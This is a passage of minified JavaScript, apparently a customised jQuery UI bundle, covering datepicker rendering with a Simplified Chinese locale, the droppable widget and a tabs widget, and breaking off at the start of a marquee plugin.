R=this._daylightSavingAdjust(new Date(f,p,t.selectedDay)),j=" ui-corner-all",Y="";if(h){if(Y+='<div class="ui-datepicker-group',1<o[1])switch(E){case 0:Y+=" ui-datepicker-group-first",j=" ui-corner-"+(i?"right":"left");break;case o[1]-1:Y+=" ui-datepicker-group-last",j=" ui-corner-"+(i?"left":"right");break;default:Y+=" ui-datepicker-group-middle",j=""}Y+='">'}Y+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+j+'">'+(/all|left/.test(j)&&0==F?i?b:v:"")+(/all|right/.test(j)&&0==F?i?v:b:"")+this._generateMonthYearHeader(t,p,f,d,u,0<F||0<E,P,z)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var B=S?'<th class="ui-datepicker-week-col">'+this._get(t,"weekHeader")+"</th>":"",$=0;$<7;$++){var q=($+C)%7;B+="<th"+(5<=($+C+6)%7?' class="ui-datepicker-week-end"':"")+'><span title="'+M[q]+'">'+I[q]+"</span></th>"}Y+=B+"</tr></thead><tbody>";var K=this._getDaysInMonth(f,p);f==t.selectedYear&&p==t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,K));var U=(this._getFirstDayOfMonth(f,p)-C+7)%7,V=Math.ceil((U+K)/7),Q=h&&this.maxRows>V?this.maxRows:V;this.maxRows=Q;for(var X=this._daylightSavingAdjust(new Date(f,p,1-U)),Z=0;Z<Q;Z++){Y+="<tr>";var G=S?'<td class="ui-datepicker-week-col">'+this._get(t,"calculateWeek")(X)+"</td>":"";for($=0;$<7;$++){var J=O?O.apply(t.input?t.input[0]:null,[X]):[!0,""],tt=X.getMonth()!=p,et=tt&&!L||!J[0]||d&&X<d||u&&u<X,it=X.getFullYear().toString()+X.getMonth().toString()+X.getDate().toString();G+='<td class="'+(5<=($+C+6)%7?" ui-datepicker-week-end":"")+(tt?" ui-datepicker-other-month":"")+(X.getTime()==R.getTime()&&p==t.selectedMonth&&t._keyEvent||N.getTime()==X.getTime()&&N.getTime()==R.getTime()?" "+this._dayOverClass:"")+(et?" "+this._unselectableClass+" ui-state-disabled":"")+(tt&&!A?"":" "+J[1]+(X.getTime()==c.getTime()?" "+this._currentClass:"")+(X.getTime()==e.getTime()?" ui-datepicker-today":""))+'"'+(tt&&!A||!J[2]?"":' title="'+J[2]+'"')+(et?"":' data-handler="selectDay" data-event="click" data-month="'+X.getMonth()+'" data-year="'+X.getFullYear()+'"')+">"+(tt&&!A?"&#xa0;":et?'<span class="ui-state-default">'+X.getDate()+"</span>":"<a data-date=fk-"+it+' class="ui-state-default'+(X.getTime()==e.getTime()?" ui-state-highlight":"")+(X.getTime()==c.getTime()?" ui-state-active":"")+(tt?" ui-priority-secondary":"")+'" href="#">'+X.getDate()+"</a>")+"</td>",X.setDate(X.getDate()+1),X=this._daylightSavingAdjust(X)}Y+=G+"</tr>"}11<++p&&(p=0,f++),W+=Y+="</tbody></table>"+(h?"</div>"+(0<o[0]&&E==o[1]-1?'<div class="ui-datepicker-row-break"></div>':""):"")}H+=W}return H+=T+(st.browser.msie&&parseInt(st.browser.version,10)<7&&!t.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),t._keyEvent=!1,H},_generateMonthYearHeader:function rt(t,e,i,s,n,a,o,r){var l=this._get(t,"changeMonth"),h=this._get(t,"changeYear"),c=this._get(t,"showMonthAfterYear"),d='<div class="ui-datepicker-title">',u="";if(a||!l)u+='<span class="ui-datepicker-month">'+o[e]+"</span>";else{var p=s&&s.getFullYear()==i,f=n&&n.getFullYear()==i;u+='<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">';for(var m=0;m<12;m++)(!p||m>=s.getMonth())&&(!f||m<=n.getMonth())&&(u+='<option value="'+m+'"'+(m==e?' selected="selected"':"")+">"+r[m]+"</option>");u+="</select>"}if(c||(d+=u+(!a&&l&&h?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",a||!h)d+='<span class="ui-datepicker-year">'+i+"</span>";else{var g=this._get(t,"yearRange").split(":"),v=(new Date).getFullYear(),_=this._get(t,"yearSuffix"),b=function b(t){var e=t.match(/c[+-].*/)?i+parseInt(t.substring(1),10):t.match(/[+-].*/)?v+parseInt(t,10):parseInt(t,10);return isNaN(e)?v:e},w=b(g[0]),y=Math.max(w,b(g[1]||""));for(w=s?Math.max(w,s.getFullYear()):w,y=n?Math.min(y,n.getFullYear()):y,t.yearshtml+='<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">';w<=y;w++)t.yearshtml+='<option value="'+w+'"'+(w==i?' selected="selected"':"")+">"+w+_+"</option>";t.yearshtml+="</select>",d+=t.yearshtml,t.yearshtml=null}return c&&(d+=(!a&&l&&h?"":"&#xa0;")+u),d+="</div>"},_adjustInstDate:function lt(t,e,i){var s=t.drawYear+("Y"==i?e:0),n=t.drawMonth+("M"==i?e:0),a=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"==i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,a)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),"M"!=i&&"Y"!=i||this._notifyChange(t)},_restrictMinMax:function ht(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&e<i?i:e;return n=s&&s<n?s:n},_notifyChange:function ct(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function dt(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function ut(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function pt(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function ft(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function mt(t,e,i,s){var n=this._getNumberOfMonths(t),a=this._daylightSavingAdjust(new Date(i,s+(e<0?e:n[0]*n[1]),1));return e<0&&a.setDate(this._getDaysInMonth(a.getFullYear(),a.getMonth())),this._isInRange(t,a)},_isInRange:function gt(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max");return(!i||e.getTime()>=i.getTime())&&(!s||e.getTime()<=s.getTime())},_getFormatConfig:function vt(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function _t(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==_typeof(e)?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),st.fn.datepicker=function(t){if(!this.length)return this;st.datepicker.initialized||(st(document).mousedown(st.datepicker._checkExternalClick).find("body").append(st.datepicker.dpDiv),st.datepicker.initialized=!0);var e=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!=t&&"getDate"!=t&&"widget"!=t?"option"==t&&2==arguments.length&&"string"==typeof arguments[1]?st.datepicker["_"+t+"Datepicker"].apply(st.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?st.datepicker["_"+t+"Datepicker"].apply(st.datepicker,[this].concat(e)):st.datepicker._attachDatepicker(this,t)}):st.datepicker["_"+t+"Datepicker"].apply(st.datepicker,[this[0]].concat(e))},st.datepicker=new t,st.datepicker.initialized=!1,st.datepicker.uuid=(new Date).getTime(),st.datepicker.version="@VERSION",window["DP_jQuery_"+c]=st}(jQuery),jQuery(function(t){var e=["日","一","二","三","四","五","六"],i="今天";"undefined"!=typeof LS&&(e=[LS.date_Sun,LS.date_Mon,LS.date_Tue,LS.date_Wed,LS.date_Thu,LS.date_Fri,LS.date_Sat],i=LS.date_today),t.datepicker.regional["zh-CN"]={closeText:"关闭",prevText:"&#x3c;上月",nextText:"下月&#x3e;",currentText:i,monthNames:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:e,weekHeader:"周",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},t.datepicker.setDefaults(t.datepicker.regional["zh-CN"])}),function(p){p.widget("ui.droppable",{widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect"},_create:function i(){var t=this.options,e=t.accept;this.isover=0,this.isout=1,this.accept=p.isFunction(e)?e:function(t){return t.is(e)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},p.ui.ddmanager.droppables[t.scope]=p.ui.ddmanager.droppables[t.scope]||[],p.ui.ddmanager.droppables[t.scope].push(this),t.addClasses&&this.element.addClass("ui-droppable")},destroy:function s(){for(var t=p.ui.ddmanager.droppables[this.options.scope],e=0;e<t.length;e++)t[e]==this&&t.splice(e,1);return this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"),this},_setOption:function n(t,e){"accept"==t&&(this.accept=p.isFunction(e)?e:function(t){return t.is(e)}),p.Widget.prototype._setOption.apply(this,arguments)},_activate:function a(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),e&&this._trigger("activate",t,this.ui(e))},_deactivate:function o(t){var e=p.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),e&&this._trigger("deactivate",t,this.ui(e))},_over:function r(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",t,this.ui(e)))},_out:function l(t){var e=p.ui.ddmanager.current;e&&(e.currentItem||e.element)[0]!=this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",t,this.ui(e)))},_drop:function h(t,e){var i=e||p.ui.ddmanager.current;if(!i||(i.currentItem||i.element)[0]==this.element[0])return!1;var s=!1;return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function(){var t=p.data(this,"droppable");if(t.options.greedy&&!t.options.disabled&&t.options.scope==i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&p.ui.intersect(i,p.extend(t,{offset:t.element.offset()}),t.options.tolerance))return!(s=!0)}),!s&&(!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",t,this.ui(i)),this.element))},ui:function e(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),p.extend(p.ui.droppable,{version:"@VERSION"}),p.ui.intersect=function(t,e,i){if(!e.offset)return!1;var s=(t.positionAbs||t.position.absolute).left,n=s+t.helperProportions.width,a=(t.positionAbs||t.position.absolute).top,o=a+t.helperProportions.height,r=e.offset.left,l=r+e.proportions.width,h=e.offset.top,c=h+e.proportions.height;switch(i){case"fit":return r<=s&&n<=l&&h<=a&&o<=c;case"intersect":return r<s+t.helperProportions.width/2&&n-t.helperProportions.width/2<l&&h<a+t.helperProportions.height/2&&o-t.helperProportions.height/2<c;case"pointer":var d=(t.positionAbs||t.position.absolute).left+(t.clickOffset||t.offset.click).left,u=(t.positionAbs||t.position.absolute).top+(t.clickOffset||t.offset.click).top;return p.ui.isOver(u,d,h,r,e.proportions.height,e.proportions.width);case"touch":return(h<=a&&a<=c||h<=o&&o<=c||a<h&&c<o)&&(r<=s&&s<=l||r<=n&&n<=l||s<r&&l<n);default:return!1}},p.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function c(t,e){var i=p.ui.ddmanager.droppables[t.options.scope]||[],s=e?e.type:null,n=(t.currentItem||t.element).find(":data(droppable)").andSelf();t:for(var a=0;a<i.length;a++)if(!(i[a].options.disabled||t&&!i[a].accept.call(i[a].element[0],t.currentItem||t.element))){for(var o=0;o<n.length;o++)if(n[o]==i[a].element[0]){i[a].proportions.height=0;continue t}i[a].visible="none"!=i[a].element.css("display"),i[a].visible&&("mousedown"==s&&i[a]._activate.call(i[a],e),i[a].offset=i[a].element.offset(),i[a].proportions={width:i[a].element[0].offsetWidth,height:i[a].element[0].offsetHeight})}},drop:function d(t,e){var i=!1;return p.each(p.ui.ddmanager.droppables[t.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&p.ui.intersect(t,this,this.options.tolerance)&&(i=this._drop.call(this,e)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=1,this.isover=0,this._deactivate.call(this,e)))}),i},dragStart:function u(t,e){t.element.parents(":not(body,html)").bind("scroll.droppable",function(){t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)})},drag:function t(a,o){a.options.refreshPositions&&p.ui.ddmanager.prepareOffsets(a,o),p.each(p.ui.ddmanager.droppables[a.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t=p.ui.intersect(a,this,this.options.tolerance),e=t||1!=this.isover?t&&0==this.isover?"isover":null:"isout";if(e){var i;if(this.options.greedy){var s=this.options.scope,n=this.element.parents(":data(droppable)").filter(function(){return p.data(this,"droppable").options.scope===s});n.length&&((i=p.data(n[0],"droppable")).greedyChild="isover"==e?1:0)}i&&"isover"==e&&(i.isover=0,i.isout=1,i._out.call(i,o)),this[e]=1,this["isout"==e?"isover":"isout"]=0,this["isover"==e?"_over":"_out"].call(this,o),i&&"isout"==e&&(i.isout=0,i.isover=1,i._over.call(i,o))}}})},dragStop:function f(t,e){t.element.parents(":not(body,html)").unbind("scroll.droppable"),t.options.refreshPositions||p.ui.ddmanager.prepareOffsets(t,e)}}}(jQuery),function(f,m){var t=0,e=0;function i(){return++t}function s(){return++e}f.widget("ui.tabs",{options:{add:null,ajaxOptions:null,cache:!1,cookie:null,collapsible:!1,disable:null,disabled:[],enable:null,event:"click",fx:null,idPrefix:"ui-tabs-",load:null,panelTemplate:"<div></div>",remove:null,select:null,show:null,spinner:"<em>Loading&#8230;</em>",tabTemplate:"<li><a href='#{href}'><span>#{label}</span></a></li>",version:"",popupID:0,reduceELHeight:0},_create:function n(){this._tabify(!0)},_setOption:function a(t,e){if("selected"==t){if(this.options.collapsible&&e==this.options.selected)return;this.select(e)}else this.options[t]=e,this._tabify()},_tabId:function o(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^\w\u00c0-\uFFFF-]/g,"")||this.options.idPrefix+i()},_sanitizeSelector:function r(t){return t.replace(/:/g,"\\:")},_cookie:function l(){var t=this.cookie||(this.cookie=this.options.cookie.name||"ui-tabs-"+s());return f.cookie.apply(null,[t].concat(f.makeArray(arguments)))},_ui:function h(t,e){return{tab:t,panel:e,index:this.anchors.index(t)}},_cleanup:function c(){this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function(){var t=f(this);t.html(t.data("label.tabs")).removeData("label.tabs")})},_showRectangularBlock:function d(t,e,i){var s=t.find("."+i),n=t.find("li"),a=0;s.length||t.append("<div class='"+i+"'></div>");for(var o=0;o<e;o++)"none"!=n[o].style.display&&(a+=f(n[o]).height()+Math.abs(parseInt(f(n[o]).css("margin-top").replace("px",""))));s.length?s.animate({top:a},"fast"):(s=t.find("."+i)).css("top",a)},_extendedLinePosition:function u(t,e){var i,s,n,a,o,r,l,h,c;if(0!=(i=this.options).popupID&&(c=i.reduceELHeight,a=(s=Fai.top.$("#popupWindow"+i.popupID)).height(),n=s.find(".pWHead").height(),r=(o=s.find(".pWBottom")).height(),(h=0)!=(l=s.find(".pWCenter .tabs_extendedLine")).length&&0!=this.lis.length)){for(var d=0;d<e+1;d++)"none"!=t[d].style.display&&(h+=f(t[d]).height()+Math.abs(parseInt(f(t[d]).css("margin-top").replace("px",""))));l.show().height(a-n-h-r-c).css("top",n+h),o.css("border-top","1px solid #e3e2e8")}},_tabify:function g(t){var i,s,r=this,l=this.options,h=2==l.version,c=/^#.+/;this.list=this.element.find("ol,ul").eq(0),this.lis=f(" > li:has(a[href])",this.list),this.anchors=this.lis.map(function(){return f("a",this)[0]}),this.panels=f([]),this.anchors.each(function(t,e){var i,s=f(e).attr("href"),n=s.split("#")[0];if(n&&(n===location.toString().split("#")[0]||(i=f("base")[0])&&n===i.href)&&(s=e.hash,e.href=s),c.test(s))r.panels=r.panels.add(r.element.find(r._sanitizeSelector(s)));else if(s&&"#"!==s){f.data(e,"href.tabs",s),f.data(e,"load.tabs",s.replace(/#.*$/,""));var a=r._tabId(e);e.href="#"+a;var o=r.element.find("#"+a);o.length||(o=h?f(l.panelTemplate).attr("id",a).addClass("ui-tabs-panel-v2 ui-widget-content-v2 ui-corner-bottom-v2").insertAfter(r.panels[t-1]||r.list):f(l.panelTemplate).attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(r.panels[t-1]||r.list)).data("destroy.tabs",!0),r.panels=r.panels.add(o)}else l.disabled.push(t)}),t?(h?(this.element.addClass("ui-tabs-v2 ui-widget-v2 ui-widget-content-v2 ui-corner-all-v2"),this.list.addClass("ui-tabs-nav-v2 ui-helper-reset-v2 ui-helper-clearfix-v2 ui-widget-header-v2 ui-corner-all-v2"),this.lis.addClass("ui-state-default-v2 ui-corner-top-v2"),this.panels.addClass("ui-tabs-panel-v2 ui-widget-content-v2 ui-corner-bottom-v2")):(this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all"),this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.lis.addClass("ui-state-default ui-corner-top"),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom")),l.selected===m?(location.hash&&this.anchors.each(function(t,e){if(e.hash==location.hash)return l.selected=t,!1}),"number"!=typeof l.selected&&l.cookie&&(l.selected=parseInt(r._cookie(),10)),"number"!=typeof l.selected&&this.lis.filter(".ui-tabs-selected").length&&(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected"))),l.selected=l.selected||(this.lis.length?0:-1)):null===l.selected&&(l.selected=-1),l.selected=0<=l.selected&&this.anchors[l.selected]||l.selected<0?l.selected:0,l.disabled=f.unique(l.disabled.concat(f.map(this.lis.filter(".ui-state-disabled"),function(t,e){return r.lis.index(t)}))).sort(),-1!=f.inArray(l.selected,l.disabled)&&l.disabled.splice(f.inArray(l.selected,l.disabled),1),this.panels.addClass("ui-tabs-hide"),this.lis.removeClass("ui-tabs-selected ui-state-active"),0<=l.selected&&this.anchors.length&&(r.element.find(r._sanitizeSelector(r.anchors[l.selected].hash)).removeClass("ui-tabs-hide"),this.lis.eq(l.selected).addClass("ui-tabs-selected ui-state-active"),h&&(r._showRectangularBlock(this.list,l.selected,"rectangularBlock"),r._extendedLinePosition(this.lis,l.selected),setTimeout(function(){r.lis.addClass("ui-state-animation-v2")},0)),r.element.queue("tabs",function(){r._trigger("show",null,r._ui(r.anchors[l.selected],r.element.find(r._sanitizeSelector(r.anchors[l.selected].hash))[0]))}),this.load(l.selected)),f(window).bind("unload",function(){r.lis.add(r.anchors).unbind(".tabs"),r.lis=r.anchors=r.panels=null,l.popupID&&h&&Fai.top.$("#popupWindow"+l.popupID).find(".pWCenter .tabs_extendedLine").hide()})):(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected")),h&&(r._showRectangularBlock(this.list,l.selected,"rectangularBlock"),r._extendedLinePosition(this.lis,l.selected),setTimeout(function(){r.lis.addClass("ui-state-animation-v2")},0))),this.element[l.collapsible?"addClass":"removeClass"]("ui-tabs-collapsible"),l.cookie&&this._cookie(l.selected,l.cookie);for(var e,n=0;e=this.lis[n];n++)f(e)[-1==f.inArray(n,l.disabled)||f(e).hasClass("ui-tabs-selected")?"removeClass":"addClass"]("ui-state-disabled");if(!1===l.cache&&this.anchors.removeData("cache.tabs"),this.lis.add(this.anchors).unbind(".tabs"),"mouseover"!==l.event){var a=function a(t,e){e.is(":not(.ui-state-disabled)")&&e.addClass("ui-state-"+t)},o=function o(t,e){e.removeClass("ui-state-"+t)};this.lis.bind("mouseover.tabs",function(){a("hover",f(this))}),this.lis.bind("mouseout.tabs",function(){o("hover",f(this))}),this.anchors.bind("focus.tabs",function(){a("focus",f(this).closest("li"))}),this.anchors.bind("blur.tabs",function(){o("focus",f(this).closest("li"))})}function d(t,e){t.css("display",""),!f.support.opacity&&e.opacity&&t[0].style.removeAttribute("filter")}l.fx&&(f.isArray(l.fx)?(i=l.fx[0],s=l.fx[1]):i=s=l.fx);var u=s?function(t,e){f(t).closest("li").addClass("ui-tabs-selected ui-state-active"),h&&(r._showRectangularBlock(f(t).closest("li").parent(),f(t).closest("li").index(),"rectangularBlock"),r._extendedLinePosition(f(t).closest("li").parent().find("li"),f(t).closest("li").index())),e.hide().removeClass("ui-tabs-hide").animate(s,s.duration||"normal",function(){d(e,s),r._trigger("show",null,r._ui(t,e[0]))})}:function(t,e){f(t).closest("li").addClass("ui-tabs-selected ui-state-active"),h&&(r._showRectangularBlock(f(t).closest("li").parent(),f(t).closest("li").index(),"rectangularBlock"),r._extendedLinePosition(f(t).closest("li").parent().find("li"),f(t).closest("li").index())),e.removeClass("ui-tabs-hide"),r._trigger("show",null,r._ui(t,e[0]))},p=i?function(t,e){e.animate(i,i.duration||"normal",function(){r.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),d(e,i),r.element.dequeue("tabs")})}:function(t,e,i){r.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),r.element.dequeue("tabs")};this.anchors.bind(l.event+".tabs",function(){var t=this,e=f(t).closest("li"),i=r.panels.filter(":not(.ui-tabs-hide)"),s=r.element.find(r._sanitizeSelector(t.hash));if(e.hasClass("ui-tabs-selected")&&!l.collapsible||e.hasClass("ui-state-disabled")||e.hasClass("ui-state-processing")||r.panels.filter(":animated").length||!1===r._trigger("select",null,r._ui(this,s[0])))return this.blur(),!1;if(l.selected=r.anchors.index(this),r.abort(),l.collapsible){if(e.hasClass("ui-tabs-selected"))return l.selected=-1,l.cookie&&r._cookie(l.selected,l.cookie),r.element.queue("tabs",function(){p(t,i)}).dequeue("tabs"),this.blur(),!1;if(!i.length)return l.cookie&&r._cookie(l.selected,l.cookie),r.element.queue("tabs",function(){u(t,s)}),r.load(r.anchors.index(this)),this.blur(),!1}if(l.cookie&&r._cookie(l.selected,l.cookie),!s.length)throw"jQuery UI Tabs: Mismatching fragment identifier.";i.length&&r.element.queue("tabs",function(){p(t,i)}),r.element.queue("tabs",function(){u(t,s)}),r.load(r.anchors.index(this)),f.browser.msie&&this.blur()}),this.anchors.bind("click.tabs",function(){return!1})},_getIndex:function p(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},destroy:function v(){var t=this.options,e=2==t.version;return this.abort(),this.element.unbind(".tabs").removeData("tabs"),e?(this.element.removeClass("ui-tabs-v2 ui-widget-v2 ui-widget-content-v2 ui-corner-all-v2 ui-tabs-collapsible"),this.list.removeClass("ui-tabs-nav-v2 ui-helper-reset-v2 ui-helper-clearfix-v2 ui-widget-header-v2 ui-corner-all-v2")):(this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all")),this.anchors.each(function(){var t=f.data(this,"href.tabs");t&&(this.href=t);var i=f(this).unbind(".tabs");f.each(["href","load","cache"],function(t,e){i.removeData(e+".tabs")})}),this.lis.unbind(".tabs").add(this.panels).each(function(){f.data(this,"destroy.tabs")?f(this).remove():e?f(this).removeClass(["ui-state-animation-v2","ui-state-default-v2","ui-corner-top-v2","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel-v2","ui-widget-content-v2","ui-corner-bottom-v2","ui-tabs-hide"].join(" ")):f(this).removeClass(["ui-state-default","ui-corner-top","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel","ui-widget-content","ui-corner-bottom","ui-tabs-hide"].join(" "))}),t.cookie&&this._cookie(null,t.cookie),this},add:function _(t,e,i){i===m&&(i=this.anchors.length);var s=this,n=this.options,a=2==n.version,o=f(n.tabTemplate.replace(/#\{href\}/g,t).replace(/#\{label\}/g,e)),r=t.indexOf("#")?this._tabId(f("a",o)[0]):t.replace("#","");a?o.addClass("ui-state-default-v2 ui-corner-top-v2").data("destroy.tabs",!0):o.addClass("ui-state-default ui-corner-top").data("destroy.tabs",!0);var l=s.element.find("#"+r);return l.length||(l=f(n.panelTemplate).attr("id",r).data("destroy.tabs",!0)),a?l.addClass("ui-tabs-panel-v2 ui-widget-content-v2 ui-corner-bottom-v2 ui-tabs-hide"):l.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"),i>=this.lis.length?(o.appendTo(this.list),l.appendTo(this.list[0].parentNode)):(o.insertBefore(this.lis[i]),l.insertBefore(this.panels[i])),n.disabled=f.map(n.disabled,function(t,e){return i<=t?++t:t}),this._tabify(),1==this.anchors.length&&(n.selected=0,o.addClass("ui-tabs-selected ui-state-active"),l.removeClass("ui-tabs-hide"),this.element.queue("tabs",function(){s._trigger("show",null,s._ui(s.anchors[0],s.panels[0]))}),this.load(0)),this._trigger("add",null,this._ui(this.anchors[i],this.panels[i])),this},remove:function b(i){i=this._getIndex(i);var t=this.options,e=this.lis.eq(i).remove(),s=this.panels.eq(i).remove();return e.hasClass("ui-tabs-selected")&&1<this.anchors.length&&this.select(i+(i+1<this.anchors.length?1:-1)),t.disabled=f.map(f.grep(t.disabled,function(t,e){return t!=i}),function(t,e){return i<=t?--t:t}),this._tabify(),this._trigger("remove",null,this._ui(e.find("a")[0],s[0])),this},enable:function w(i){i=this._getIndex(i);var t=this.options;if(-1!=f.inArray(i,t.disabled))return this.lis.eq(i).removeClass("ui-state-disabled"),t.disabled=f.grep(t.disabled,function(t,e){return t!=i}),this._trigger("enable",null,this._ui(this.anchors[i],this.panels[i])),this},disable:function y(t){t=this._getIndex(t);var e=this.options;return t!=e.selected&&(this.lis.eq(t).addClass("ui-state-disabled"),e.disabled.push(t),e.disabled.sort(),this._trigger("disable",null,this._ui(this.anchors[t],this.panels[t]))),this},select:function k(t){if(-1==(t=this._getIndex(t))){if(!this.options.collapsible||-1==this.options.selected)return this;t=this.options.selected}return this.anchors.eq(t).trigger(this.options.event+".tabs"),this},load:function x(s){s=this._getIndex(s);var n=this,a=this.options,o=this.anchors.eq(s)[0],t=f.data(o,"load.tabs");if(this.abort(),t&&(0===this.element.queue("tabs").length||!f.data(o,"cache.tabs"))){if(this.lis.eq(s).addClass("ui-state-processing"),a.spinner){var e=f("span",o);e.data("label.tabs",e.html()).html(a.spinner)}return this.xhr=f.ajax(f.extend({},a.ajaxOptions,{url:t,success:function r(t,e){n.element.find(n._sanitizeSelector(o.hash)).html(t),n._cleanup(),a.cache&&f.data(o,"cache.tabs",!0),n._trigger("load",null,n._ui(n.anchors[s],n.panels[s]));try{a.ajaxOptions.success(t,e)}catch(i){}},error:function l(t,e,i){n._cleanup(),n._trigger("load",null,n._ui(n.anchors[s],n.panels[s]));try{a.ajaxOptions.error(t,e,s,o)}catch(i){}}})),n.element.dequeue("tabs"),this}this.element.dequeue("tabs")},abort:function D(){return this.element.queue([]),this.panels.stop(!1,!0),this.element.queue("tabs",this.element.queue("tabs").splice(-2,2)),this.xhr&&(this.xhr.abort(),delete this.xhr),this._cleanup(),this},url:function T(t,e){return this.anchors.eq(t).removeData("cache.tabs").data("load.tabs",e),this},length:function C(){return this.anchors.length}}),f.extend(f.ui.tabs,{version:"@VERSION"}),f.extend(f.ui.tabs.prototype,{rotation:null,rotate:function S(e,t){var i=this,s=this.options,S=i._rotate||(i._rotate=function(t){clearTimeout(i.rotation),i.rotation=setTimeout(function(){var t=s.selected;i.select(++t<i.anchors.length?t:0)},e),t&&t.stopPropagation()}),n=i._unrotate||(i._unrotate=t?function(t){S()}:function(t){t.clientX&&i.rotate(null)});return e?(this.element.bind("tabsshow",S),this.anchors.bind(s.event+".tabs",n),S()):(clearTimeout(i.rotation),this.element.unbind("tabsshow",S),this.anchors.unbind(s.event+".tabs",n),delete this._rotate,delete this._unrotate),this}})}(jQuery),function(g){g.marquee={version:"1.0.01"},g.fn.marquee=function(t){var i,s="string"==typeof t&&t,n=s&&Array.prototype.slice.call(arguments,1)||arguments,a=0==this.length?null:g.data(this[0],"marquee");return a&&s&&this.length?"object"==s.toLowerCase()?a:a[s]?(this.each(function(t){var e=g.data(this,"marquee")[s].apply(a,n);if(0==t&&e){if(!e.jquery)return i=e,!1;i=g([]).add(e)}else e&&e.jquery&&(i=i.add(e))}),i||this):this:this.each(function(){new g.Marquee(this,t)})},g.Marquee=function(t,n){n=g.extend({},g.Marquee.defaults,n);var s=this,a=g(t),o=a.find("> li"),e=-1,i=!1,r=!1,l=0;function h(t){if(0<o.filter("."+n.cssShowing).length)return!1;var 